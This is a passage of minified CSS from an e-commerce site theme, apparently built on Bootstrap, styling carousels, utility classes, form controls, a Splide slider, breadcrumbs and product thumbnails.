ease-in-out;backface-visibility:hidden;perspective:1000px}.carousel-inner>.carousel-item.next,.carousel-inner>.carousel-item.active.right{left:0;transform:translate3d(100%,0,0)}.carousel-inner>.carousel-item.prev,.carousel-inner>.carousel-item.active.left{left:0;transform:translate3d(-100%,0,0)}.carousel-inner>.carousel-item.next.left,.carousel-inner>.carousel-item.prev.right,.carousel-inner>.carousel-item.active{left:0;transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);opacity:.5}.carousel-control.left{background-image:linear-gradient(to right,rgba(0,0,0,.5) 0%,rgba(0,0,0,.0001) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000',endColorstr='#00000000',GradientType=1)}.carousel-control.right{right:0;left:auto;background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0%,rgba(0,0,0,.5) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=1)}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control .icon-prev,.carousel-control .icon-next{position:absolute;top:50%;z-index:5;display:inline-block;width:20px;height:20px;margin-top:-10px;font-family:serif;line-height:1}.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-prev::before{content:"\2039"}.carousel-control .icon-next::before{content:"\203a"}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media (min-width:544px){.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .icon-prev{margin-left:-15px}.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.bg-faded{background-color:#f7f7f9}.bg-primary{color:#fff!important;background-color:#0275d8!important}a.bg-primary:focus,a.bg-primary:hover{background-color:#025aa5!important}.bg-success{color:#fff!important;background-color:#5cb85c!important}a.bg-success:focus,a.bg-success:hover{background-color:#449d44!important}.bg-info{color:#fff!important;background-color:#5bc0de!important}a.bg-info:focus,a.bg-info:hover{background-color:#31b0d5!important}.bg-warning{color:#fff!important;background-color:#f0ad4e!important}a.bg-warning:focus,a.bg-warning:hover{background-color:#ec971f!important}.bg-danger{color:#fff!important;background-color:#d9534f!important}a.bg-danger:focus,a.bg-danger:hover{background-color:#c9302c!important}.bg-inverse{color:#fff!important;background-color:#373a3c!important}a.bg-inverse:focus,a.bg-inverse:hover{background-color:#1f2021!important}.clearfix::after{content:"";display:table;clear:both}.d-block{display:block!important}.d-inline-block{display:inline-block!important}.d-inline{display:inline!important}.pull-xs-left{float:left!important}.pull-xs-right{float:right!important}.pull-xs-none{float:none!important}@media (min-width:544px){.pull-sm-left{float:left!important}.pull-sm-right{float:right!important}.pull-sm-none{float:none!important}}@media (min-width:768px){.pull-md-left{float:left!important}.pull-md-right{float:right!important}.pull-md-none{float:none!important}}@media (min-width:992px){.pull-lg-left{float:left!important}.pull-lg-right{float:right!important}.pull-lg-none{float:none!important}}@media (min-width:1200px){.pull-xl-left{float:left!important}.pull-xl-right{float:right!important}.pull-xl-none{float:none!important}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.w-100{width:100%!important}.m-x-auto{margin-right:auto!important;margin-left:auto!important}.m-a-0{margin:0 0!important}.m-t-0{margin-top:0!important}.m-r-0{margin-right:0!important}.m-b-0{margin-bottom:0!important}.m-l-0{margin-left:0!important}.m-x-0{margin-right:0!important;margin-left:0!important}.m-y-0{margin-top:0!important;margin-bottom:0!important}.m-a-1{margin:1rem 1rem!important}.m-t-1{margin-top:1rem!important}.m-r-1{margin-right:1rem!important}.m-b-1{margin-bottom:1rem!important}.m-l-1{margin-left:1rem!important}.m-x-1{margin-right:1rem!important;margin-left:1rem!important}.m-y-1{margin-top:1rem!important;margin-bottom:1rem!important}.m-a-2{margin:1.5rem 1.5rem!important}.m-t-2{margin-top:1.5rem!important}.m-r-2{margin-right:1.5rem!important}.m-b-2{margin-bottom:1.5rem!important}.m-l-2{margin-left:1.5rem!important}.m-x-2{margin-right:1.5rem!important;margin-left:1.5rem!important}.m-y-2{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.m-a-3{margin:3rem 3rem!important}.m-t-3{margin-top:3rem!important}.m-r-3{margin-right:3rem!important}.m-b-3{margin-bottom:3rem!important}.m-l-3{margin-left:3rem!important}.m-x-3{margin-right:3rem!important;margin-left:3rem!important}.m-y-3{margin-top:3rem!important;margin-bottom:3rem!important}.p-a-0{padding:0 0!important}.p-t-0{padding-top:0!important}.p-r-0{padding-right:0!important}.p-b-0{padding-bottom:0!important}.p-l-0{padding-left:0!important}.p-x-0{padding-right:0!important;padding-left:0!important}.p-y-0{padding-top:0!important;padding-bottom:0!important}.p-a-1{padding:1rem 1rem!important}.p-t-1{padding-top:1rem!important}.p-r-1{padding-right:1rem!important}.p-b-1{padding-bottom:1rem!important}.p-l-1{padding-left:1rem!important}.p-x-1{padding-right:1rem!important;padding-left:1rem!important}.p-y-1{padding-top:1rem!important;padding-bottom:1rem!important}.p-a-2{padding:1.5rem 1.5rem!important}.p-t-2{padding-top:1.5rem!important}.p-r-2{padding-right:1.5rem!important}.p-b-2{padding-bottom:1.5rem!important}.p-l-2{padding-left:1.5rem!important}.p-x-2{padding-right:1.5rem!important;padding-left:1.5rem!important}.p-y-2{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.p-a-3{padding:3rem 3rem!important}.p-t-3{padding-top:3rem!important}.p-r-3{padding-right:3rem!important}.p-b-3{padding-bottom:3rem!important}.p-l-3{padding-left:3rem!important}.p-x-3{padding-right:3rem!important;padding-left:3rem!important}.p-y-3{padding-top:3rem!important;padding-bottom:3rem!important}.pos-f-t{position:fixed;top:0;right:0;left:0;z-index:1030}.text-justify{text-align:justify!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-xs-left{text-align:left!important}.text-xs-right{text-align:right!important}.text-xs-center{text-align:center!important}@media (min-width:544px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-normal{font-weight:400}.font-weight-bold{font-weight:700}.font-italic{font-style:italic}.text-muted{color:#818a91!important}a.text-muted:focus,a.text-muted:hover{color:#687077!important}.text-primary{color:#0275d8!important}a.text-primary:focus,a.text-primary:hover{color:#025aa5!important}.text-success{color:#5cb85c!important}a.text-success:focus,a.text-success:hover{color:#449d44!important}.text-info{color:#5bc0de!important}a.text-info:focus,a.text-info:hover{color:#31b0d5!important}.text-warning{color:#f0ad4e!important}a.text-warning:focus,a.text-warning:hover{color:#ec971f!important}.text-danger{color:#d9534f!important}a.text-danger:focus,a.text-danger:hover{color:#c9302c!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.invisible{visibility:hidden!important}.hidden-xs-up{display:none!important}@media (max-width:543px){.hidden-xs-down{display:none!important}}@media (min-width:544px){.hidden-sm-up{display:none!important}}@media (max-width:767px){.hidden-sm-down{display:none!important}}@media (min-width:768px){.hidden-md-up{display:none!important}}@media (max-width:991px){.hidden-md-down{display:none!important}}@media (min-width:992px){.hidden-lg-up{display:none!important}}@media (max-width:1199px){.hidden-lg-down{display:none!important}}@media (min-width:1200px){.hidden-xl-up{display:none!important}}.hidden-xl-down{display:none!important}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}.bootstrap-touchspin .input-group-btn-vertical{position:relative;white-space:nowrap;width:1%;vertical-align:middle;display:table-cell}.bootstrap-touchspin .input-group-btn-vertical>.btn{display:block;float:none;width:100%;max-width:100%;padding:8px 10px;margin-left:-1px;position:relative}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up{border-radius:0;border-top-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down{margin-top:-2px;border-radius:0;border-bottom-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical i{position:absolute;top:3px;left:5px;font-size:9px;font-weight:400}@font-face{font-family:"Material Icons";font-style:normal;font-weight:400;font-display:swap;src:url(../fonts/material-icons.woff2) format("woff2")}.material-icons{display:inline-block;width:1em;height:1em;font-family:"Material Icons",Arial,sans-serif;font-size:24px;font-style:normal;font-weight:500;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;vertical-align:middle;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga"}body,html{height:100%}body{font-family:var(--font_primary);font-size:1rem;line-height:1.25em;color:var(--color_font);direction:ltr;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin:0}@media (min-width:576px){.container{width:540px;max-width:100%}}@media (min-width:768px){.container{width:720px;max-width:100%}}@media (min-width:992px){.container{width:960px;max-width:100%}}@media (min-width:1200px){.container{width:1270px;max-width:100%}.full_width_generic>.container{width:1624px}}ul{padding-left:0;list-style:none}a{color:var(--color_link)}a:hover{color:var(--color_hover);text-decoration:none}p{font-size:.9375rem;font-weight:400;color:var(--color_font)}.dropdown-item:focus,.dropdown-item:hover{background:none}label .color,.variant-links .color,.custom-checkbox input[type="checkbox"]+span.color{display:inline-block;width:1.125rem;height:1.125rem;margin:.3125rem;margin-right:.5rem;cursor:pointer;background-size:contain;border:1px solid #979797}label .color.active,label .color:hover,.variant-links .color.active,.variant-links .color:hover,.custom-checkbox input[type="checkbox"]+span.color.active,.custom-checkbox input[type="checkbox"]+span.color:hover{border:2px solid var(--color_font)}.facet-label.active .custom-checkbox span.color,.facet-label:hover .custom-checkbox span.color{border:1px solid #979797}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-weight:700}.h1,.h2,.h3{color:var(--color_font)}.h1,h1{font-size:1.375rem;line-height:1.375rem}.h3,h3,.h4,h4{font-size:1rem;line-height:1.1;margin-bottom:.5rem}.h4{font-weight:700;color:var(--color_font)}.h6,h6{font-size:.9375rem}.h3.title,.h3.products-section-title{text-transform:none;margin:0 0 1rem;font-size:25px;font-weight:700;line-height:1.1}.btn{display:inline-block;font-weight:400;line-height:1.25;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:0;padding:.5rem 1rem;font-size:1rem;border-radius:0}.btn-primary,.btn-secondary{padding:.5rem 1.25rem}.btn-primary .material-icons,.btn-secondary .material-icons{margin:-4px 0 0 0;font-size:18px}.btn-primary{color:var(--button_p_color);background-color:var(--button_p_bk);border-color:transparent}.btn-primary.focus,.btn-primary:focus,.btn-primary:hover{color:var(--button_p_color_hover);background-color:var(--button_p_bk_hover);border-color:transparent}.btn-primary.active,.btn-primary:active,.btn-primary.dropdown-toggle{color:var(--button_p_color_hover);background-color:var(--button_p_bk_hover);border-color:transparent;color:var(--button_p_color);background-color:var(--button_p_bk);border-color:transparent;background-image:none}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover{color:var(--button_p_color_hover);background-color:var(--button_p_bk_hover);border-color:transparent}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary:disabled.focus,.btn-primary:disabled:focus,.btn-primary:disabled:hover{background-color:var(--button_p_bk_hover);border-color:transparent}.btn-secondary,.btn-tertiary{padding:.25rem;margin:.25rem 0;color:var(--button_s_color);background-color:var(--button_s_bk)}.btn-secondary .material-icons,.btn-tertiary .material-icons{font-size:1rem}.btn-secondary:hover,.btn-tertiary:hover{border:1px solid rgba(35,35,35,.2)}.btn-unstyle{padding:0;text-align:inherit;background-color:transparent;border:none}.btn-unstyle:focus{outline:0}.btn-unstyle:focus .expand-more{color:var(--primary_color)}.card{border:none}label,.label{font-size:.875rem;color:var(--color_font);text-align:right}small.label,small.value{font-size:.8125rem}.form-control{padding:.5rem 1rem;color:var(--color_font);background:inherit;border:1px solid #d2d2d2;width:100%}.form-control:focus{color:var(--color_font)}.input-group .form-control:focus{outline:none}.input-group .form-control:disabled,.input-group .form-control[readonly]{background-color:var(--background)}.input-group .input-group-btn{height:100%}.input-group .input-group-btn>.btn{padding:7px;margin-left:0;font-size:.6875rem;font-weight:500;color:#fff;text-transform:uppercase;border:0;box-shadow:none}.input-group .input-group-btn>.btn[data-action="show-password"]{padding:7px;background:#7a7a7a}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#7a7a7a}input::-moz-placeholder,textarea::-moz-placeholder{color:#7a7a7a}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#7a7a7a}input:-moz-placeholder,textarea:-moz-placeholder{color:#7a7a7a}input:active::-webkit-input-placeholder,textarea:active::-webkit-input-placeholder{color:var(--color_font)}input:active::-moz-placeholder,textarea:active::-moz-placeholder{color:var(--color_font)}input:active:-ms-input-placeholder,textarea:active:-ms-input-placeholder{color:var(--color_font)}input:active:-moz-placeholder,textarea:active:-moz-placeholder{color:var(--color_font)}.form-control-select{height:2.625rem;padding:0 .5rem;background:#fff url([data-uri]) no-repeat scroll right .5rem center/1.25rem 1.25rem;-moz-appearance:none;-webkit-appearance:none}.form-control-valign{padding-top:.5rem}.form-control-comment{padding-top:.5rem;font-size:.875rem;color:#7a7a7a}.form-control-submit.disabled{color:#fff;background:#24b9d7}.form-group{margin-bottom:15px}.form-group.has-error input,.form-group.has-error select{outline:.1875rem solid #ff4c4c}.form-group.has-error .help-block{color:#ff4c4c}.group-span-filestyle label{margin:0}.group-span-filestyle .btn-default,.group-span-filestyle .bootstrap-touchspin .btn-touchspin,.bootstrap-touchspin .group-span-filestyle .btn-touchspin{padding:.5rem 1rem;font-size:.875rem;color:#fff;text-transform:uppercase;background:var(--primary_color);border-radius:0}.bootstrap-touchspin{display:inline-block;float:left;width:auto}.bootstrap-touchspin input:focus{outline:none}.bootstrap-touchspin input.form-control,.bootstrap-touchspin input.input-group{float:left;width:3rem;height:1.65rem;padding:.175rem .5rem;color:var(--color_font);background-color:#fff;border:1px solid rgba(0,0,0,.25)}.bootstrap-touchspin .btn-touchspin{height:.8875rem;background-color:#fff;border:1px solid rgba(0,0,0,.25)}.bootstrap-touchspin .btn-touchspin:hover{background-color:#f6f6f6}.bootstrap-touchspin .input-group-btn-vertical{float:left;width:auto;color:var(--color_font)}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up{border-radius:0}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down{border-radius:0}.bootstrap-touchspin .input-group-btn-vertical .touchspin-up::after{content:"\E5CE"}.bootstrap-touchspin .input-group-btn-vertical .touchspin-down::after{content:"\E5CF"}.bootstrap-touchspin .input-group-btn-vertical i{top:.0625rem;left:.1875rem;font-size:.9375rem}.radio-inline .custom-radio{margin-right:.5rem}.radio-inline:first-of-type{margin-right:1rem}form section .form-informations{display:inline-block;margin-top:.25rem;margin-bottom:1rem;color:var(--color_font)}form section .form-informations-title,form section .form-informations-option{display:inline-block;margin-bottom:1rem;font-size:1.25rem}form .form-control-label{font-size:.875rem;font-weight:400;color:var(--color_font)}.custom-radio{position:relative;display:inline-block;width:18px;height:18px;margin-top:.1rem;margin-right:.5rem;vertical-align:middle;cursor:pointer;background:#fff;border:#979797 1px solid;border-radius:50%}.custom-radio input[type="radio"]{cursor:pointer;opacity:0}.custom-radio input[type="radio"]:checked+span{position:absolute;top:.125rem;left:.125rem;display:block;width:12px;height:12px;background-color:var(--primary_color);border-radius:50%}.custom-radio input[type="radio"]:focus+span{border-color:#7a7a7a}.custom-checkbox{position:relative}.custom-checkbox input[type="checkbox"]{position:absolute;width:18px;height:18px;margin-top:.25rem;cursor:pointer;opacity:0}.custom-checkbox input[type="checkbox"]+span{display:inline-block;width:1.125rem;height:1.125rem;margin-right:.5rem;vertical-align:middle;pointer-events:none;cursor:pointer;border:1px #979797 solid}.custom-checkbox input[type="checkbox"]+span .checkbox-checked{display:none;margin:-.125rem;font-size:1.25rem;color:var(--color_font)}.custom-checkbox input[type="checkbox"]:checked+span .checkbox-checked{display:block}.custom-checkbox input[type="checkbox"]:focus+span{border-color:#7a7a7a}.custom-checkbox label{text-align:left}.text-muted{font-size:.875rem}.done{display:inline-block;padding:0 .8125rem;margin-right:1.563rem;color:#4cbb6c}.thumb-mask>.mask{position:relative;width:3.438rem;height:3.438rem;margin:.625rem 0;overflow:hidden;border:#f6f6f6 1px solid}.thumb-mask>.mask img{width:55px;height:55px}.definition-list dl{display:flex;flex-wrap:wrap}.definition-list dl dt{font-weight:500}.definition-list dl dd,.definition-list dl dt{flex:0 0 45%;padding:.625rem;margin:.125rem;background:#f6f6f6}.definition-list dl dd:nth-of-type(even),.definition-list dl dt:nth-of-type(even){background:var(--background)}.help-block{margin-top:.625rem}.btn.disabled,.btn.disabled:hover{color:#ddd;background:#f6f6f6;opacity:1}.alert-warning .material-icons{padding-top:.3125rem;margin-right:.625rem;font-size:2rem;color:#ff9a52}.alert-warning .alert-text{padding-top:.625rem;font-size:.9375rem}.alert-warning .alert-link{padding:.3125rem 1.25rem;margin-left:.625rem;font-size:.8125rem;font-weight:600;color:#6c868e;border-width:2px;border-radius:2px}.alert-warning ul li:last-child .alert-link{color:#fff}.alert-warning .warning-buttons{margin-top:.3125rem}.btn-warning{transition:all 0.4s ease-in-out}.btn-tertiary-outline{color:#6c868e;background-color:transparent;background-image:none;border:.15rem solid #6c868e;border-color:#6c868e;transition:all 0.4s ease-in-out}.btn-tertiary-outline:hover{color:#bbcdd2;border-color:#bbcdd2}.alert{font-size:.8125rem}.nav-item .nav-link,.nav-item .nav-separtor{font-weight:600;color:#7a7a7a}.nav-item .nav-link.active,.nav-item .nav-separtor.active{color:var(--color_font)}.separator{margin:0;border-color:rgba(0,0,0,.25)}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - (30px * 2))}.popover{font-family:inherit}input[type="number"]{-moz-appearance:textfield}input[type="number"]::-webkit-outer-spin-button,input[type="number"]::-webkit-inner-spin-button{margin:0;-webkit-appearance:none}.ui-autocomplete.ui-front{z-index:999}.imgs_payment{padding:0;list-style:none;display:flex;flex-wrap:wrap;margin:0}.imgs_payment li{padding:3px;width:48px;text-align:center;background-color:#FFF;border-radius:2px;box-shadow:0 0 1px 1px #e4e7ee;margin-right:10px;margin-bottom:0;height:28px}.imgs_payment li img{width:37px;vertical-align:middle;height:auto}#full-column{display:flex;flex-direction:column;flex-wrap:wrap;width:100%}.datatext{cursor:pointer}.d-block{display:block!important}.d-inline-block{display:inline-block!important}.d-inline{display:inline!important}.float-xs-left{float:left!important}.float-xs-right{float:right!important}.float-xs-none{float:none!important}.mt-3{margin-top:3rem!important}.splide .splide__track{margin-left:-14px;margin-right:-14px}.images-container .splide .splide__track{margin-left:0;margin-right:0}.modal.fade:not(.in).right .modal-dialog{-webkit-transform:translate3d(25%,0,0);transform:translate3d(25%,0,0)}.modal.fade:not(.in).left .modal-dialog{-webkit-transform:translate3d(-25%,0,0);transform:translate3d(-25%,0,0)}.card-block{padding:1.25rem}@media (max-width:991px){.card{background-color:#fff!important}.filestyle{max-width:90%}}@keyframes splide-loading{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.splide__container{position:relative;box-sizing:border-box}.splide__list{margin:0!important;padding:0!important;width:-webkit-max-content;width:max-content;will-change:transform}.splide.is-active .splide__list{display:flex}.splide__pagination{display:inline-flex;align-items:center;width:95%;flex-wrap:wrap;justify-content:center;margin:0}.splide__pagination li{list-style-type:none;display:inline-block;line-height:1;margin:0}.splide{visibility:hidden}.splide,.splide__slide{position:relative;outline:none}.splide__slide{box-sizing:border-box;list-style-type:none!important;margin:0;flex-shrink:0}.splide__slide img{vertical-align:bottom}.splide__slider{position:relative}.splide__spinner{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;display:inline-block;width:20px;height:20px;border-radius:50%;border:2px solid #999;border-left-color:transparent;animation:splide-loading 1s linear infinite}.splide__track{position:relative;z-index:0;overflow:hidden}.splide--draggable>.splide__track>.splide__list>.splide__slide{-webkit-user-select:none;user-select:none}.splide--fade>.splide__track>.splide__list{display:block}.splide--fade>.splide__track>.splide__list>.splide__slide{position:absolute;top:0;left:0;z-index:0;opacity:0}.splide--fade>.splide__track>.splide__list>.splide__slide.is-active{position:relative;z-index:1;opacity:1}.splide--rtl{direction:rtl}.splide--ttb>.splide__track>.splide__list{display:block}.splide--ttb>.splide__pagination{width:auto}.splide__arrow{position:absolute;z-index:1;top:50%;transform:translateY(-50%);width:2em;height:2em;border-radius:50%;display:flex;align-items:center;justify-content:center;border:none;padding:0;opacity:.7;background:#ccc}.splide__arrow svg{width:1.2em;height:1.2em}.splide__arrow:hover{cursor:pointer;opacity:.9}.splide__arrow:focus{outline:none}.splide__arrow--prev{left:1em}.splide__arrow--prev svg{transform:scaleX(-1)}.splide__arrow--next{right:1em}.splide__pagination{position:absolute;z-index:1;bottom:.5em;left:50%;transform:translateX(-50%);padding:0}.splide__pagination__page{display:inline-block;width:8px;height:8px;background:#ccc;border-radius:50%;margin:3px;padding:0;transition:transform .2s linear;border:none;opacity:.7}.splide__pagination__page.is-active{transform:scale(1.4);background:#fff}.splide__pagination__page:hover{cursor:pointer;opacity:.9}.splide__pagination__page:focus{outline:none}.splide__progress__bar{width:0;height:3px;background:#ccc}.splide--nav>.splide__track>.splide__list>.splide__slide{border:3px solid transparent}.splide--nav>.splide__track>.splide__list>.splide__slide.is-active{border-color:#000}.splide--nav>.splide__track>.splide__list>.splide__slide:focus{outline:none}.splide--rtl>.splide__arrows .splide__arrow--prev,.splide--rtl>.splide__track>.splide__arrows .splide__arrow--prev{right:1em;left:auto}.splide--rtl>.splide__arrows .splide__arrow--prev svg,.splide--rtl>.splide__track>.splide__arrows .splide__arrow--prev svg{transform:scaleX(1)}.splide--rtl>.splide__arrows .splide__arrow--next,.splide--rtl>.splide__track>.splide__arrows .splide__arrow--next{left:1em;right:auto}.splide--rtl>.splide__arrows .splide__arrow--next svg,.splide--rtl>.splide__track>.splide__arrows .splide__arrow--next svg{transform:scaleX(-1)}.splide--ttb>.splide__arrows .splide__arrow,.splide--ttb>.splide__track>.splide__arrows .splide__arrow{left:50%;transform:translate(-50%)}.splide--ttb>.splide__arrows .splide__arrow--prev,.splide--ttb>.splide__track>.splide__arrows .splide__arrow--prev{top:1em}.splide--ttb>.splide__arrows .splide__arrow--prev svg,.splide--ttb>.splide__track>.splide__arrows .splide__arrow--prev svg{transform:rotate(-90deg)}.splide--ttb>.splide__arrows .splide__arrow--next,.splide--ttb>.splide__track>.splide__arrows .splide__arrow--next{top:auto;bottom:1em}.splide--ttb>.splide__arrows .splide__arrow--next svg,.splide--ttb>.splide__track>.splide__arrows .splide__arrow--next svg{transform:rotate(90deg)}.splide--ttb>.splide__pagination{display:flex;flex-direction:column;bottom:50%;left:auto;right:.5em;transform:translateY(50%)}#main .page-header{margin-bottom:1.563rem}#main .page-content{margin-bottom:1.563rem}#main .page-content h6{margin-bottom:1.125rem}#main .page-content #notifications{margin-right:-15px;margin-left:-15px}#main .page-footer{margin-bottom:1.563rem}#wrapper{padding-top:1rem;background:var(--background);padding-bottom:3rem}#wrapper .banner{display:block;margin-bottom:1.5rem}#wrapper .breadcrumb{padding:0;background:transparent;margin-bottom:1rem}#wrapper .breadcrumb[data-depth="1"]{display:none}#wrapper .breadcrumb ol{padding-left:0;margin-bottom:0}#wrapper .breadcrumb li{display:inline}#wrapper .breadcrumb li::after{margin:.3125rem;color:var(--color_font);content:">";font-size:10px}#wrapper .breadcrumb li:last-child{margin:0;color:var(--color_font);content:"/"}#wrapper .breadcrumb li:last-child::after{content:""}#wrapper .breadcrumb li a{color:var(--color_font);font-size:12px}#wrapper .breadcrumb li a span:hover{color:var(--color_hover)}#wrapper .breadcrumb li span{color:var(--color_font);font-size:12px}#wrapper #left-column{padding-left:0}#wrapper #content-wrapper{padding-right:0}@media (max-width:991px){#wrapper .breadcrumb{display:block;overflow:auto;white-space:nowrap}}#products .products,.featured-products .products,.product-accessories .products,.product-miniature .products{display:flex;flex-wrap:wrap;justify-content:flex-start}#products .product-thumbnail,.featured-products .product-thumbnail,.product-accessories .product-thumbnail,.product-miniature .product-thumbnail{display:block}#products .thumbnail-container,.featured-products .thumbnail-container,.product-accessories .thumbnail-container,.product-miniature .thumbnail-container{position:relative;width:100%;max-width:100%;height:auto;margin-bottom:1.563rem;overflow:hidden;background:#fff}#products .thumbnail-container:hover .highlighted-informations,#products .thumbnail-container:focus .highlighted-informations,.featured-products .thumbnail-container:hover .highlighted-informations,.featured-products .thumbnail-container:focus .highlighted-informations,.product-accessories .thumbnail-container:hover .highlighted-informations,.product-accessories .thumbnail-container:focus .highlighted-informations,.product-miniature .thumbnail-container:hover .highlighted-informations,.product-miniature .thumbnail-container:focus .highlighted-informations{top:calc(250px - 4.4rem);bottom:5.5rem}#products .thumbnail-container:hover .highlighted-informations::after,#products .thumbnail-container:focus .highlighted-informations::after,.featured-products .thumbnail-container:hover .highlighted-informations::after,.featured-products .thumbnail-container:focus .highlighted-informations::after,.product-accessories .thumbnail-container:hover .highlighted-informations::after,.product-accessories .thumbnail-container:focus .highlighted-informations::after,.product-miniature .thumbnail-container:hover .highlighted-informations::after,.product-miniature .thumbnail-container:focus .highlighted-informations::after{opacity:1}#products .thumbnail-container:hover .highlighted-informations.no-variants,#products .thumbnail-container:focus .highlighted-informations.no-variants,.featured-products .thumbnail-container:hover .highlighted-informations.no-variants,.featured-products .thumbnail-container:focus .highlighted-informations.no-variants,.product-accessories .thumbnail-container:hover .highlighted-informations.no-variants,.product-accessories .thumbnail-container:focus .highlighted-informations.no-variants,.product-miniature .thumbnail-container:hover .highlighted-informations.no-variants,.product-miniature .thumbnail-container:focus .highlighted-informations.no-variants{top:calc(250px - 2.5rem);bottom:2.2rem}#products .thumbnail-container .product-thumbnail,.featured-products .thumbnail-container .product-thumbnail,.product-accessories .thumbnail-container .product-thumbnail,.product-miniature .thumbnail-container .product-thumbnail{position:relative;height:calc(100% - 70px)}#products .thumbnail-container .product-thumbnail img,.featured-products .thumbnail-container .product-thumbnail img,.product-accessories .thumbnail-container .product-thumbnail img,.product-miniature .thumbnail-container .product-thumbnail img{position:relative;top:0;right:0;bottom:0;left:0;max-width:100%;width:100%;max-height:100%;height:auto;margin:auto}#products .product-title,.featured-products .product-title,.product-accessories .product-title,.product-miniature .product-title{text-transform:capitalize;margin-top:.7rem;height:40px;overflow:hidden;color:var(--color_font);font-size:.875rem;text-decoration:none;font-weight:400;line-height:1.4;padding:0 .5rem;text-align:left;font-weight:400}#products .product-title:hover,.featured-products .product-title:hover,.product-accessories .product-title:hover,.product-miniature .product-title:hover{color:var(--color_hover)}#products .product-price-and-shipping,.featured-products .product-price-and-shipping,.product-accessories .product-price-and-shipping,.product-miniature .product-price-and-shipping{font-weight:700;color:var(--color_font);text-align:left;font-size:19px}#products .product-price-and-shipping .discount-product,.featured-products .product-price-and-shipping .discount-product,.product-accessories .product-price-and-shipping .discount-product,.product-miniature .product-price-and-shipping .discount-product{display:none}#products .product-list-reviews,.featured-products .product-list-reviews,.product-accessories .product-list-reviews,.product-miniature .product-list-reviews{position:initial;justify-content:flex-start;margin-left:-7px;padding-bottom:8px;visibility:visible}#products .product-list-reviews .grade-stars .stars_empty,.featured-products .product-list-reviews .grade-stars .stars_empty,.product-accessories .product-list-reviews .grade-stars .stars_empty,.product-miniature .product-list-reviews .grade-stars .stars_empty{margin-left:7px}#products .product-list-reviews .grade-stars .stars_empty i,.featured-products .product-list-reviews .grade-stars .stars_empty i,.product-accessories .product-list-reviews .grade-stars .stars_empty i,.product-miniature .product-list-reviews .grade-stars .stars_empty 